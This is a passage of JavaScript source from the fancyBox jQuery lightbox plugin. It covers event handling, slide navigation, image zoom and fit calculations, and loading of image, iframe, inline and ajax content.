               if ( type === 'pdf' ) {\r\n                    obj.type = 'iframe';\r\n\r\n                    obj.opts.iframe.preload = false;\r\n                }\r\n\r\n                // Hide all buttons and disable interactivity for modal items\r\n                if ( obj.opts.modal ) {\r\n\r\n                    obj.opts = $.extend(true, obj.opts, {\r\n                        // Remove buttons\r\n                        infobar : 0,\r\n                        toolbar : 0,\r\n\r\n                        smallBtn : 0,\r\n\r\n                        // Disable keyboard navigation\r\n                        keyboard : 0,\r\n\r\n                        // Disable some modules\r\n                        slideShow  : 0,\r\n                        fullScreen : 0,\r\n                        thumbs     : 0,\r\n                        touch      : 0,\r\n\r\n                        // Disable click event handlers\r\n                        clickContent    : false,\r\n                        clickSlide      : false,\r\n                        clickOutside    : false,\r\n                        dblclickContent : false,\r\n                        dblclickSlide   : false,\r\n                        dblclickOutside : false\r\n                    });\r\n\r\n                }\r\n\r\n                // Step 4 - Add processed object to group\r\n                // ======================================\r\n\r\n                self.group.push( obj );\r\n\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Attach an event handler functions for:\r\n        //   - navigation buttons\r\n        //   - browser scrolling, resizing;\r\n        //   - focusing\r\n        //   - keyboard\r\n        //   - detect idle\r\n        // ======================================\r\n\r\n        addEvents : function() {\r\n            var self = this;\r\n\r\n            self.removeEvents();\r\n\r\n            // Make navigation elements clickable\r\n            self.$refs.container.on('click.fb-close', '[data-fancybox-close]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.close( e );\r\n\r\n            }).on( 'click.fb-prev touchend.fb-prev', '[data-fancybox-prev]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.previous();\r\n\r\n            }).on( 'click.fb-next touchend.fb-next', '[data-fancybox-next]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.next();\r\n\r\n            }).on( 'click.fb', '[data-fancybox-zoom]', function(e) {\r\n                // Click handler for zoom button\r\n                self[ self.isScaledDown() ? 'scaleToActual' : 'scaleToFit' ]();\r\n            });\r\n\r\n\r\n            // Handle page scrolling and browser resizing\r\n            $W.on('orientationchange.fb resize.fb', function(e) {\r\n\r\n                if ( e && e.originalEvent && e.originalEvent.type === \"resize\" ) {\r\n\r\n                    requestAFrame(function() {\r\n                        self.update();\r\n                    });\r\n\r\n                } else {\r\n\r\n                    self.$refs.stage.hide();\r\n\r\n                    setTimeout(function() {\r\n                        self.$refs.stage.show();\r\n\r\n                        self.update();\r\n                    }, 600);\r\n\r\n                }\r\n\r\n            });\r\n\r\n            // Trap keyboard focus inside of the modal, so the user does not accidentally tab outside of the modal\r\n            // (a.k.a. \"escaping the modal\")\r\n            $D.on('focusin.fb', function(e) {\r\n                var instance = $.fancybox ? $.fancybox.getInstance() : null;\r\n\r\n                if ( instance.isClosing || !instance.current || !instance.current.opts.trapFocus || $( e.target ).hasClass( 'fancybox-container' ) || $( e.target ).is( document ) ) {\r\n                    return;\r\n                }\r\n\r\n                if ( instance && $( e.target ).css( 'position' ) !== 'fixed' && !instance.$refs.container.has( e.target ).length ) {\r\n                    e.stopPropagation();\r\n\r\n                    instance.focus();\r\n\r\n                    // Sometimes page gets scrolled, set it back\r\n                    $W.scrollTop( self.scrollTop ).scrollLeft( self.scrollLeft );\r\n                }\r\n            });\r\n\r\n\r\n            // Enable keyboard navigation\r\n            $D.on('keydown.fb', function (e) {\r\n                var current = self.current,\r\n                    keycode = e.keyCode || e.which;\r\n\r\n                if ( !current || !current.opts.keyboard ) {\r\n                    return;\r\n                }\r\n\r\n                if ( $(e.target).is('input') || $(e.target).is('textarea') ) {\r\n                    return;\r\n                }\r\n\r\n                // Backspace and Esc keys\r\n                if ( keycode === 8 || keycode === 27 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.close( e );\r\n\r\n                    return;\r\n                }\r\n\r\n                // Left arrow and Up arrow\r\n                if ( keycode === 37 || keycode === 38 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.previous();\r\n\r\n                    return;\r\n                }\r\n\r\n                // Righ arrow and Down arrow\r\n                if ( keycode === 39 || keycode === 40 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.next();\r\n\r\n                    return;\r\n                }\r\n\r\n                self.trigger('afterKeydown', e, keycode);\r\n            });\r\n\r\n\r\n            // Hide controls after some inactivity period\r\n            if ( self.group[ self.currIndex ].opts.idleTime ) {\r\n                self.idleSecondsCounter = 0;\r\n\r\n                $D.on('mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle', function(e) {\r\n                    self.idleSecondsCounter = 0;\r\n\r\n                    if ( self.isIdle ) {\r\n                        self.showControls();\r\n                    }\r\n\r\n                    self.isIdle = false;\r\n                });\r\n\r\n                self.idleInterval = window.setInterval(function() {\r\n                    self.idleSecondsCounter++;\r\n\r\n                    if ( self.idleSecondsCounter >= self.group[ self.currIndex ].opts.idleTime ) {\r\n                        self.isIdle = true;\r\n                        self.idleSecondsCounter = 0;\r\n\r\n                        self.hideControls();\r\n                    }\r\n\r\n                }, 1000);\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Remove events added by the core\r\n        // ===============================\r\n\r\n        removeEvents : function() {\r\n            var self = this;\r\n\r\n            $W.off( 'orientationchange.fb resize.fb' );\r\n            $D.off( 'focusin.fb keydown.fb .fb-idle' );\r\n\r\n            this.$refs.container.off( '.fb-close .fb-prev .fb-next' );\r\n\r\n            if ( self.idleInterval ) {\r\n                window.clearInterval( self.idleInterval );\r\n\r\n                self.idleInterval = null;\r\n            }\r\n        },\r\n\r\n\r\n        // Change to previous gallery item\r\n        // ===============================\r\n\r\n        previous : function( duration ) {\r\n            return this.jumpTo( this.currPos - 1, duration );\r\n        },\r\n\r\n\r\n        // Change to next gallery item\r\n        // ===========================\r\n\r\n        next : function( duration ) {\r\n            return this.jumpTo( this.currPos + 1, duration );\r\n        },\r\n\r\n\r\n        // Switch to selected gallery item\r\n        // ===============================\r\n\r\n        jumpTo : function ( pos, duration, slide ) {\r\n            var self = this,\r\n                firstRun,\r\n                loop,\r\n                current,\r\n                previous,\r\n                canvasWidth,\r\n                currentPos,\r\n                transitionProps;\r\n\r\n            var groupLen = self.group.length;\r\n\r\n            if ( self.isSliding || self.isClosing || ( self.isAnimating && self.firstRun ) ) {\r\n                return;\r\n            }\r\n\r\n            pos  = parseInt( pos, 10 );\r\n            loop = self.current ? self.current.opts.loop : self.opts.loop;\r\n\r\n            if ( !loop && ( pos < 0 || pos >= groupLen ) ) {\r\n                return false;\r\n            }\r\n\r\n            firstRun = self.firstRun = ( self.firstRun === null );\r\n\r\n            if ( groupLen < 2 && !firstRun && !!self.isSliding ) {\r\n                return;\r\n            }\r\n\r\n            previous = self.current;\r\n\r\n            self.prevIndex = self.currIndex;\r\n            self.prevPos   = self.currPos;\r\n\r\n            // Create slides\r\n            current = self.createSlide( pos );\r\n\r\n            if ( groupLen > 1 ) {\r\n                if ( loop || current.index > 0 ) {\r\n                    self.createSlide( pos - 1 );\r\n                }\r\n\r\n                if ( loop || current.index < groupLen - 1 ) {\r\n                    self.createSlide( pos + 1 );\r\n                }\r\n            }\r\n\r\n            self.current   = current;\r\n            self.currIndex = current.index;\r\n            self.currPos   = current.pos;\r\n\r\n            self.trigger( 'beforeShow', firstRun );\r\n\r\n            self.updateControls();\r\n\r\n            currentPos = $.fancybox.getTranslate( current.$slide );\r\n\r\n            current.isMoved        = ( currentPos.left !== 0 || currentPos.top !== 0 ) && !current.$slide.hasClass( 'fancybox-animated' );\r\n            current.forcedDuration = undefined;\r\n\r\n            if ( $.isNumeric( duration ) ) {\r\n                current.forcedDuration = duration;\r\n            } else {\r\n                duration = current.opts[ firstRun ? 'animationDuration' : 'transitionDuration' ];\r\n            }\r\n\r\n            duration = parseInt( duration, 10 );\r\n\r\n            // Fresh start - reveal container, current slide and start loading content\r\n            if ( firstRun ) {\r\n\r\n                if ( current.opts.animationEffect && duration ) {\r\n                    self.$refs.container.css( 'transition-duration', duration + 'ms' );\r\n                }\r\n\r\n                self.$refs.container.removeClass( 'fancybox-is-hidden' );\r\n\r\n                forceRedraw( self.$refs.container );\r\n\r\n                self.$refs.container.addClass( 'fancybox-is-open' );\r\n\r\n                // Make first slide visible (to display loading icon, if needed)\r\n                current.$slide.addClass( 'fancybox-slide--current' );\r\n\r\n                self.loadSlide( current );\r\n\r\n                self.preload();\r\n\r\n                return;\r\n            }\r\n\r\n            // Clean up\r\n            $.each(self.slides, function( index, slide ) {\r\n                $.fancybox.stop( slide.$slide );\r\n            });\r\n\r\n            // Make current that slide is visible even if content is still loading\r\n            current.$slide.removeClass( 'fancybox-slide--next fancybox-slide--previous' ).addClass( 'fancybox-slide--current' );\r\n\r\n            // If slides have been dragged, animate them to correct position\r\n            if ( current.isMoved ) {\r\n                canvasWidth = Math.round( current.$slide.width() );\r\n\r\n                $.each(self.slides, function( index, slide ) {\r\n                    var pos = slide.pos - current.pos;\r\n\r\n                    $.fancybox.animate( slide.$slide, {\r\n                        top  : 0,\r\n                        left : ( pos * canvasWidth ) + ( pos * slide.opts.gutter )\r\n                    }, duration, function() {\r\n\r\n                        slide.$slide.removeAttr('style').removeClass( 'fancybox-slide--next fancybox-slide--previous' );\r\n\r\n                        if ( slide.pos === self.currPos ) {\r\n                            current.isMoved = false;\r\n\r\n                            self.complete();\r\n                        }\r\n                    });\r\n                });\r\n\r\n            } else {\r\n                self.$refs.stage.children().removeAttr( 'style' );\r\n            }\r\n\r\n            // Start transition that reveals current content\r\n            // or wait when it will be loaded\r\n\r\n            if ( current.isLoaded ) {\r\n                self.revealContent( current );\r\n\r\n            } else {\r\n                self.loadSlide( current );\r\n            }\r\n\r\n            self.preload();\r\n\r\n            if ( previous.pos === current.pos ) {\r\n                return;\r\n            }\r\n\r\n            // Handle previous slide\r\n            // =====================\r\n\r\n            transitionProps = 'fancybox-slide--' + ( previous.pos > current.pos ? 'next' : 'previous' );\r\n\r\n            previous.$slide.removeClass( 'fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous' );\r\n\r\n            previous.isComplete = false;\r\n\r\n            if ( !duration || ( !current.isMoved && !current.opts.transitionEffect ) ) {\r\n                return;\r\n            }\r\n\r\n            if ( current.isMoved ) {\r\n                previous.$slide.addClass( transitionProps );\r\n\r\n            } else {\r\n\r\n                transitionProps = 'fancybox-animated ' + transitionProps + ' fancybox-fx-' + current.opts.transitionEffect;\r\n\r\n                $.fancybox.animate( previous.$slide, transitionProps, duration, function() {\r\n                    previous.$slide.removeClass( transitionProps ).removeAttr( 'style' );\r\n                });\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create new \"slide\" element\r\n        // These are gallery items  that are actually added to DOM\r\n        // =======================================================\r\n\r\n        createSlide : function( pos ) {\r\n\r\n            var self = this;\r\n            var $slide;\r\n            var index;\r\n\r\n            index = pos % self.group.length;\r\n            index = index < 0 ? self.group.length + index : index;\r\n\r\n            if ( !self.slides[ pos ] && self.group[ index ] ) {\r\n                $slide = $('<div class=\"fancybox-slide\"></div>').appendTo( self.$refs.stage );\r\n\r\n                self.slides[ pos ] = $.extend( true, {}, self.group[ index ], {\r\n                    pos      : pos,\r\n                    $slide   : $slide,\r\n                    isLoaded : false,\r\n                });\r\n\r\n                self.updateSlide( self.slides[ pos ] );\r\n            }\r\n\r\n            return self.slides[ pos ];\r\n        },\r\n\r\n\r\n        // Scale image to the actual size of the image\r\n        // ===========================================\r\n\r\n        scaleToActual : function( x, y, duration ) {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var imgPos, posX, posY, scaleX, scaleY;\r\n\r\n            var canvasWidth  = parseInt( current.$slide.width(), 10 );\r\n            var canvasHeight = parseInt( current.$slide.height(), 10 );\r\n\r\n            var newImgWidth  = current.width;\r\n            var newImgHeight = current.height;\r\n\r\n            if ( !( current.type == 'image' && !current.hasError) || !$what || self.isAnimating ) {\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $what );\r\n\r\n            self.isAnimating = true;\r\n\r\n            x = x === undefined ? canvasWidth  * 0.5  : x;\r\n            y = y === undefined ? canvasHeight * 0.5  : y;\r\n\r\n            imgPos = $.fancybox.getTranslate( $what );\r\n\r\n            scaleX  = newImgWidth  / imgPos.width;\r\n            scaleY  = newImgHeight / imgPos.height;\r\n\r\n            // Get center position for original image\r\n            posX = ( canvasWidth * 0.5  - newImgWidth * 0.5 );\r\n            posY = ( canvasHeight * 0.5 - newImgHeight * 0.5 );\r\n\r\n            // Make sure image does not move away from edges\r\n            if ( newImgWidth > canvasWidth ) {\r\n                posX = imgPos.left * scaleX - ( ( x * scaleX ) - x );\r\n\r\n                if ( posX > 0 ) {\r\n                    posX = 0;\r\n                }\r\n\r\n                if ( posX <  canvasWidth - newImgWidth ) {\r\n                    posX = canvasWidth - newImgWidth;\r\n                }\r\n            }\r\n\r\n            if ( newImgHeight > canvasHeight) {\r\n                posY = imgPos.top  * scaleY - ( ( y * scaleY ) - y );\r\n\r\n                if ( posY > 0 ) {\r\n                    posY = 0;\r\n                }\r\n\r\n                if ( posY <  canvasHeight - newImgHeight ) {\r\n                    posY = canvasHeight - newImgHeight;\r\n                }\r\n            }\r\n\r\n            self.updateCursor( newImgWidth, newImgHeight );\r\n\r\n            $.fancybox.animate( $what, {\r\n                top    : posY,\r\n                left   : posX,\r\n                scaleX : scaleX,\r\n                scaleY : scaleY\r\n            }, duration || 330, function() {\r\n                self.isAnimating = false;\r\n            });\r\n\r\n            // Stop slideshow\r\n            if ( self.SlideShow && self.SlideShow.isActive ) {\r\n                self.SlideShow.stop();\r\n            }\r\n        },\r\n\r\n\r\n        // Scale image to fit inside parent element\r\n        // ========================================\r\n\r\n        scaleToFit : function( duration ) {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n            var end;\r\n\r\n            if ( !( current.type == 'image' && !current.hasError) || !$what || self.isAnimating ) {\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $what );\r\n\r\n            self.isAnimating = true;\r\n\r\n            end = self.getFitPos( current );\r\n\r\n            self.updateCursor( end.width, end.height );\r\n\r\n            $.fancybox.animate( $what, {\r\n                top    : end.top,\r\n                left   : end.left,\r\n                scaleX : end.width  / $what.width(),\r\n                scaleY : end.height / $what.height()\r\n            }, duration || 330, function() {\r\n                self.isAnimating = false;\r\n            });\r\n\r\n        },\r\n\r\n        // Calculate image size to fit inside viewport\r\n        // ===========================================\r\n\r\n        getFitPos : function( slide ) {\r\n            var self  = this;\r\n            var $what = slide.$content;\r\n\r\n            var imgWidth  = slide.width;\r\n            var imgHeight = slide.height;\r\n\r\n            var margin = slide.opts.margin;\r\n\r\n            var canvasWidth, canvasHeight, minRatio, width, height;\r\n\r\n            if ( !$what || !$what.length || ( !imgWidth && !imgHeight) ) {\r\n                return false;\r\n            }\r\n\r\n            // Convert \"margin to CSS style: [ top, right, bottom, left ]\r\n            if ( $.type( margin ) === \"number\" ) {\r\n                margin = [ margin, margin ];\r\n            }\r\n\r\n            if ( margin.length == 2 ) {\r\n                margin = [ margin[0], margin[1], margin[0], margin[1] ];\r\n            }\r\n\r\n            // We can not use $slide width here, because it can have different diemensions while in transiton\r\n            canvasWidth  = parseInt( self.$refs.stage.width(), 10 )  - ( margin[ 1 ] + margin[ 3 ] );\r\n            canvasHeight = parseInt( self.$refs.stage.height(), 10 ) - ( margin[ 0 ] + margin[ 2 ] );\r\n\r\n            minRatio = Math.min(1, canvasWidth / imgWidth, canvasHeight / imgHeight );\r\n\r\n            width  = Math.floor( minRatio * imgWidth );\r\n            height = Math.floor( minRatio * imgHeight );\r\n\r\n            // Use floor rounding to make sure it really fits\r\n            return {\r\n                top    : Math.floor( ( canvasHeight - height ) * 0.5 ) + margin[ 0 ],\r\n                left   : Math.floor( ( canvasWidth  - width )  * 0.5 ) + margin[ 3 ],\r\n                width  : width,\r\n                height : height\r\n            };\r\n\r\n        },\r\n\r\n\r\n        // Update position and content of all slides\r\n        // =========================================\r\n\r\n        update : function() {\r\n\r\n            var self = this;\r\n\r\n            $.each( self.slides, function( key, slide ) {\r\n                self.updateSlide( slide );\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Update slide position and scale content to fit\r\n        // ==============================================\r\n\r\n        updateSlide : function( slide ) {\r\n\r\n            var self  = this;\r\n            var $what = slide.$content;\r\n\r\n            if ( $what && ( slide.width || slide.height ) ) {\r\n                self.isAnimating = false;\r\n                \r\n                $.fancybox.stop( $what );\r\n\r\n                $.fancybox.setTranslate( $what, self.getFitPos( slide ) );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.updateCursor();\r\n                }\r\n            }\r\n\r\n            slide.$slide.trigger( 'refresh' );\r\n\r\n            self.trigger( 'onUpdate', slide );\r\n\r\n        },\r\n\r\n        // Update cursor style depending if content can be zoomed\r\n        // ======================================================\r\n\r\n        updateCursor : function( nextWidth, nextHeight ) {\r\n\r\n            var self = this;\r\n            var isScaledDown;\r\n\r\n            var $container = self.$refs.container.removeClass( 'fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut' );\r\n\r\n            if ( !self.current || self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            if ( self.isZoomable() ) {\r\n\r\n                $container.addClass( 'fancybox-is-zoomable' );\r\n\r\n                if ( nextWidth !== undefined && nextHeight !== undefined ) {\r\n                    isScaledDown = nextWidth < self.current.width && nextHeight < self.current.height;\r\n\r\n                } else {\r\n                    isScaledDown = self.isScaledDown();\r\n                }\r\n\r\n                if ( isScaledDown ) {\r\n\r\n                    // If image is scaled down, then, obviously, it can be zoomed to full size\r\n                    $container.addClass( 'fancybox-can-zoomIn' );\r\n\r\n                } else {\r\n\r\n                    if ( self.current.opts.touch ) {\r\n\r\n                        // If image size ir largen than available available and touch module is not disable,\r\n                        // then user can do panning\r\n                        $container.addClass( 'fancybox-can-drag' );\r\n\r\n                    } else {\r\n                        $container.addClass( 'fancybox-can-zoomOut' );\r\n                    }\r\n\r\n                }\r\n\r\n            } else if ( self.current.opts.touch ) {\r\n                $container.addClass( 'fancybox-can-drag' );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Check if current slide is zoomable\r\n        // ==================================\r\n\r\n        isZoomable : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var fitPos;\r\n\r\n            if ( !current || self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            // Assume that slide is zoomable if\r\n            //   - image is loaded successfuly\r\n            //   - click action is \"zoom\"\r\n            //   - actual size of the image is smaller than available area\r\n            if ( current.type === 'image' && current.isLoaded && !current.hasError &&\r\n                ( current.opts.clickContent === 'zoom' || ( $.isFunction( current.opts.clickContent ) && current.opts.clickContent( current ) ===  \"zoom\" ) )\r\n            ) {\r\n\r\n                fitPos = self.getFitPos( current );\r\n\r\n                if ( current.width > fitPos.width || current.height > fitPos.height ) {\r\n                    return true;\r\n                }\r\n\r\n            }\r\n\r\n            return false;\r\n\r\n        },\r\n\r\n\r\n        // Check if current image dimensions are smaller than actual\r\n        // =========================================================\r\n\r\n        isScaledDown : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var rez = false;\r\n\r\n            if ( $what ) {\r\n                rez = $.fancybox.getTranslate( $what );\r\n                rez = rez.width < current.width || rez.height < current.height;\r\n            }\r\n\r\n            return rez;\r\n\r\n        },\r\n\r\n\r\n        // Check if image dimensions exceed parent element\r\n        // ===============================================\r\n\r\n        canPan : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var rez = false;\r\n\r\n            if ( $what ) {\r\n                rez = self.getFitPos( current );\r\n                rez = Math.abs( $what.width() - rez.width ) > 1  || Math.abs( $what.height() - rez.height ) > 1;\r\n\r\n            }\r\n\r\n            return rez;\r\n\r\n        },\r\n\r\n\r\n        // Load content into the slide\r\n        // ===========================\r\n\r\n        loadSlide : function( slide ) {\r\n\r\n            var self = this, type, $slide;\r\n            var ajaxLoad;\r\n\r\n            if ( slide.isLoading ) {\r\n                return;\r\n            }\r\n\r\n            if ( slide.isLoaded ) {\r\n                return;\r\n            }\r\n\r\n            slide.isLoading = true;\r\n\r\n            self.trigger( 'beforeLoad', slide );\r\n\r\n            type   = slide.type;\r\n            $slide = slide.$slide;\r\n\r\n            $slide\r\n                .off( 'refresh' )\r\n                .trigger( 'onReset' )\r\n                .addClass( 'fancybox-slide--' + ( type || 'unknown' ) )\r\n                .addClass( slide.opts.slideClass );\r\n\r\n            // Create content depending on the type\r\n\r\n            switch ( type ) {\r\n\r\n                case 'image':\r\n\r\n                    self.setImage( slide );\r\n\r\n                break;\r\n\r\n                case 'iframe':\r\n\r\n                    self.setIframe( slide );\r\n\r\n                break;\r\n\r\n                case 'html':\r\n\r\n                    self.setContent( slide, slide.src || slide.content );\r\n\r\n                break;\r\n\r\n                case 'inline':\r\n\r\n                    if ( $( slide.src ).length ) {\r\n                        self.setContent( slide, $( slide.src ) );\r\n\r\n                    } else {\r\n                        self.setError( slide );\r\n                    }\r\n\r\n                break;\r\n\r\n                case 'ajax':\r\n\r\n                    self.showLoading( slide );\r\n\r\n                    ajaxLoad = $.ajax( $.extend( {}, slide.opts.ajax.settings, {\r\n                        url : slide.src,\r\n                        success : function ( data, textStatus ) {\r\n\r\n                            if ( textStatus === 'success' ) {\r\n                                self.setContent( slide, data );\r\n                            }\r\n\r\n                        },\r\n                        error : function ( jqXHR, textStatus ) {\r\n\r\n                            if ( jqXHR && textStatus !== 'abort' ) {\r\n                                self.setError( slide );\r\n                            }\r\n\r\n                        }\r\n                    }));\r\n\r\n                    $slide.one( 'onReset', function () {\r\n                        ajaxLoad.abort();\r\n                    });\r\n\r\n                break;\r\n\r\n                default:\r\n\r\n                    self.setError( slide );\r\n\r\n                break;\r\n\r\n            }\r\n\r\n            return true;\r\n\r\n        },\r\n\r\n\r\n        // Use thumbnail image, if possible\r\n        // ================================\r\n\r\n        setImage : function( slide ) {\r\n\r\n            var self   = this;\r\n            var srcset = slide.opts.srcset || slide.opts.image.srcset;\r\n\r\n            var found, temp, pxRatio, windowWidth;\r\n\r\n            // If we have \"srcset\", then we need to find matching \"src\" value.\r\n            // This is necessary, because when you set an src attribute, the browser will preload the image\r\n            // before any javascript or even CSS is applied.\r\n            if ( srcset ) {\r\n                pxRatio     = window.devicePixelRatio || 1;\r\n                windowWidth = window.innerWidth  * pxRatio;\r\n\r\n                temp = srcset.split(',').map(function ( el ) {\r\n            \t\tvar ret = {};\r\n\r\n            \t\tel.trim().split(/\\s+/).forEach(function ( el, i ) {\r\n                        var value = parseInt( el.substring(0, el.length - 1), 10 );\r\n\r\n            \t\t\tif ( i === 0 ) {\r\n            \t\t\t\treturn ( ret.url = el );\r\n            \t\t\t}\r\n\r\n                        if ( value ) {\r\n                            ret.value   = value;\r\n                            ret.postfix = el[ el.length - 1 ];\r\n                        }\r\n\r\n            \t\t});\r\n\r\n            \t\treturn ret;\r\n            \t});\r\n\r\n                // Sort by value\r\n                temp.sort(function (a, b) {\r\n                  return a.value - b.value;\r\n                });\r\n\r\n                // Ok, now we have an array of all srcset values\r\n                for ( var j = 0; j < temp.length; j++ ) {\r\n                    var el = temp[ j ];\r\n\r\n                    if ( ( el.postfix === 'w' && el.value >= windowWidth ) || ( el.postfix === 'x' && el.value >= pxRatio ) ) {\r\n                        found = el;\r\n                        break;\r\n                    }\r\n                }\r\n\r\n                // If not found, take the last one\r\n                if ( !found && temp.length ) {\r\n                    found = temp[ temp.length - 1 ];\r\n                }\r\n\r\n                if ( found ) {\r\n                    slide.src = found.url;\r\n\r\n                    // If we have default width/height values, we can calculate height for matching source\r\n                    if ( slide.width && slide.height && found.postfix == 'w' ) {\r\n                        slide.height = ( slide.width / slide.height ) * found.value;\r\n                        slide.width  = found.value;\r\n                    }\r\n                }\r\n            }\r\n\r\n            // This will be wrapper containing both ghost and actual image\r\n            slide.$content = $('<div class=\"fancybox-image-wrap\"></div>')\r\n                .addClass( 'fancybox-is-hidden' )\r\n                .appendTo( slide.$slide );\r\n\r\n\r\n            // If we have a thumbnail, we can display it while actual image is loading\r\n            // Users will not stare at black screen and actual image will appear gradually\r\n            if ( slide.opts.preload !== false && slide.opts.width && slide.opts.height && ( slide.opts.thumb || slide.opts.$thumb ) ) {\r\n\r\n                slide.width  = slide.opts.width;\r\n                slide.height = slide.opts.height;\r\n\r\n                slide.$ghost = $('<img />')\r\n                    .one('error', function() {\r\n\r\n                        $(this).remove();\r\n\r\n                        slide.$ghost = null;\r\n\r\n                        self.setBigImage( slide );\r\n\r\n                    })\r\n                    .one('load', function() {\r\n\r\n                        self.afterLoad( slide );\r\n\r\n                        self.setBigImage( slide );\r\n\r\n                    })\r\n                    .addClass( 'fancybox-image' )\r\n                    .appendTo( slide.$content )\r\n                    .attr( 'src', slide.opts.thumb || slide.opts.$thumb.attr( 'src' ) );\r\n\r\n            } else {\r\n\r\n                self.setBigImage( slide );\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create full-size image\r\n        // ======================\r\n\r\n        setBigImage : function ( slide ) {\r\n            var self = this;\r\n            var $img = $('<img />');\r\n\r\n            slide.$image = $img\r\n                .one('error', function() {\r\n\r\n                    self.setError( slide );\r\n\r\n                })\r\n                .one('load', function() {\r\n\r\n                    // Clear timeout that checks if loading icon needs to be displayed\r\n                    clearTimeout( slide.timouts );\r\n\r\n                    slide.timouts = null;\r\n\r\n                    if ( self.isClosing ) {\r\n                        return;\r\n                    }\r\n\r\n                    slide.width  = this.naturalWidth;\r\n                    slide.height = this.naturalHeight;\r\n\r\n                    if ( slide.opts.image.srcset ) {\r\n                        $img.attr( 'sizes', '100vw' ).attr( 'srcset', slide.opts.image.srcset );\r\n                    }\r\n\r\n                    self.hideLoading( slide );\r\n\r\n                    if ( slide.$ghost ) {\r\n\r\n                        slide.timouts = setTimeout(function() {\r\n                            slide.timouts = null;\r\n\r\n                            slide.$ghost.hide();\r\n\r\n                        }, Math.min( 300, Math.max( 1000, slide.height / 1600 ) ) );\r\n\r\n                    } else {\r\n                        self.afterLoad( slide );\r\n                    }\r\n\r\n                })\r\n                .addClass( 'fancybox-image' )\r\n                .attr('src', slide.src)\r\n                .appendTo( slide.$content );\r\n\r\n            if ( ( $img[0].complete || $img[0].readyState == \"complete\" ) && $img[0].naturalWidth && $img[0].naturalHeight ) {\r\n                  $img.trigger( 'load' );\r\n\r\n            } else if( $img[0].error ) {\r\n                 $img.trigger( 'error' );\r\n\r\n            } else {\r\n\r\n                slide.timouts = setTimeout(function() {\r\n                    if ( !$img[0].complete && !slide.hasError ) {\r\n                        self.showLoading( slide );\r\n                    }\r\n\r\n                }, 100);\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create iframe wrapper, iframe and bindings\r\n        // ==========================================\r\n\r\n        setIframe : function( slide ) {\r\n            var self\t= this,\r\n                opts    = slide.opts.iframe,\r\n                $slide\t= slide.$slide,\r\n                $iframe;\r\n\r\n            slide.$content = $('<div class=\"fancybox-content' + ( opts.preload ? ' fancybox-is-hidden' : '' ) + '\"></div>')\r\n                .css( opts.css )\r\n                .appendTo( $slide );\r\n\r\n            $iframe = $( opts.tpl.replace(/\\{rnd\\}/g, new Date().getTime()) )\r\n                .attr( opts.attr )\r\n                .appendTo( slide.$content );\r\n\r\n            if ( opts.preload ) {\r\n\r\n                self.showLoading( slide );\r\n\r\n                // Unfortunately, it is not always possible to determine if iframe is successfully loaded\r\n                // (due to browser security policy)\r\n\r\n                $iframe.on('load.fb error.fb', function(e) {\r\n                    this.isReady = 1;\r\n\r\n                    slide.$slide.trigger( 'refresh' );\r\n\r\n                    self.afterLoad( slide );\r\n                });\r\n\r\n                // Recalculate iframe content size\r\n                // ===============================\r\n\r\n                $slide.on('refresh.fb', function() {\r\n                    var $wrap = slide.$content,\r\n                        frameWidth  = opts.css.width,\r\n                        frameHeight = opts.css.height,\r\n                        scrollWidth,\r\n                        $contents,\r\n                        $body;\r\n\r\n                    if ( $iframe[0].isReady !== 1 ) {\r\n                        return;\r\n                    }\r\n\r\n                    // Check if content is accessible,\r\n                    // it will fail if frame is not with the same origin\r\n\r\n                    try {\r\n                        $contents = $iframe.contents();\r\n                        $body     = $contents.find('body');\r\n\r\n                    } catch (ignore) {}\r\n\r\n                    // Calculate dimensions for the wrapper\r\n                    if ( $body && $body.length ) {\r\n\r\n                        if ( frameWidth === undefined ) {\r\n                            scrollWidth = $iframe[0].contentWindow.document.documentElement.scrollWidth;\r\n\r\n                            frameWidth = Math.ceil( $body.outerWidth(true) + ( $wrap.width() - scrollWidth ) );\r\n                            frameWidth += $wrap.outerWidth() - $wrap.innerWidth();\r\n                        }\r\n\r\n                        if ( frameHeight === undefined ) {\r\n                            frameHeight = Math.ceil( $body.outerHeight(true) );\r\n                            frameHeight += $wrap.outerHeight() - $wrap.innerHeight();\r\n                        }\r\n\r\n                        // Resize wrapper to fit iframe content\r\n                        if ( frameWidth ) {\r\n                            $wrap.width( frameWidth );\r\n                        }\r\n\r\n                        if ( frameHeight ) {\r\n                            $wrap.height( frameHeight );\r\n                        }\r\n                    }\r\n\r\n                    $wrap.removeClass( 'fancybox-is-hidden' );\r\n\r\n                });\r\n\r\n            } else {\r\n\r\n                this.afterLoad( slide );\r\n\r\n            }\r\n\r\n            $iframe.attr( 'src', slide.src );\r\n\r\n            if ( slide.opts.smallBtn === true ) {\r\n                slide.$content.prepend( self.translate( slide, slide.opts.btnTpl.smallBtn ) );\r\n            }\r\n\r\n            // 